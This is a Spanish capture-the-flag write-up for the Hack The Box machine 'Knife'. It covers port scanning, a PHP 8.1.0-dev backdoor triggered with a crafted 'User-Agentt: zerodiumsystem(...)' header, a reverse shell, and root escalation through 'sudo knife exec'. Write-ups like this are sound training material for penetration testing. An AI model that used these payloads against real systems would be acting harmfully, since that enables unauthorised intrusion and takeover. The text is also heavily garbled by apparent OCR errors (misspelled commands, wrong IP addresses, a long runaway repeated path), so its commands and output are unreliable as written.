
251- KNIFE

- <u>1. KNIFE</u>
 - 1.1. Preliminar
 - <u>1.2. Nmap</u>
 - 1.3. Tecnologías web
 - 1.4. PHP 8.1.0-dev RCE
 - 1.5. Privesc via knife in sudoers

1. KNIFE

https://app.hackthebox.com/machines/Knife



1.1. Preliminar

• Comprobamos si la máquina está encendida averiguamos qué sistema operativo es, y creamos nuestro directorio de trabajo. Parece que nos enfrentamos a una máquina *Linux*.

1.2. Nmap

• Escaneo de puertos sigiloso. Evidencia en archivo *allports*. Tenemos los *puertos 22 y 80* abiertos.

```
) settarget "10.10.10.242 KNIfe"
) Inmap -55 -p- --open 10.10.10.242 -n -pn --sin-rate 5000 -oG allports
Standard Stand
```


• Escaneo de scripts por defecto y versiones sobre los puertos abiertos, tomando como input los puertos de *allports* mediante extractPorts.

1.3. Tecnologías web

• Whatweb: nos reporta lo siguiente. El encabezado *X-Powered-By*: revela que la aplicación está usando *PHP/8.1.0-dev*, la cual parece estar en desarrollo (*-dev*).

```
> whatweb http://18.18.19.242
http://18.18.19.242 | http://18.18.19.242 | http://18.18.19.242 | http://18.18.19.242 | http://18.18.18.242 | http://18.18.242 | http://18.242 | http://18.24
```

Wappalyzer: accedemos a la web y podemos ver lo siguiente.




14 PHP 8 10-dev RCF

Buscamos exploits para esta versión de PHP/8.1.0-dev. Encontramos uno, el cual compartimos a continuación. Parece que la vulnerabilidad reside en el encabezado User-Agent, el cual se puede manipular y llegar a ejecutar comandos de manera remota. En cualquier caso, realizaremos esta explotación de modo manual. Para ello, añadimos como encabezado: User-Agentt:
 zerodiumsystem('id'); , siendo id el comando que se ejecutará en el sistema. Compartimos este exploit a continuación.

https://www.exploit-db.com/exploits/49933

• Lo que hacemos en este punto es enviarnos una reverse shell a nuestro sistema. Nos ponemos en escucha con Netcat por un puerto. Ejecutamos este one-liner que aparece en la imagen, y obtenemos nuestra shell reversa.



1.5. Privesc via knife in sudoers

Tenemos acceso al sistema como usuario james. Una de las primeras cosas que hacemos es sudo 1 para ver los permisos a nivel de sudoers. Podemos ejecutar /usr/bin/knife como root sin proporcionar contraseña. Buscamos en GTFObins, y encontramos lo siguiente.

```
Sudo

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

sudo knife exec -E 'exec "/bin/sh"
```

• Ejecutamos: sudo knife exec -E 'exec "/bin/sh"'. Obtenemos nuestra sesión como root.

```
james@knife:/$ whoant
james
james@knife:/$ hostname -I
10.10.10.242 dead:beef::230:56ff:feb9:d8da
james@knife:/$ whoant
james on knife:

Matching Defaults entries for james on knife:
env_reset, mall_badpass, secure_path=/usr/local/bin\:/usr/bin\:/usr/bin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin
```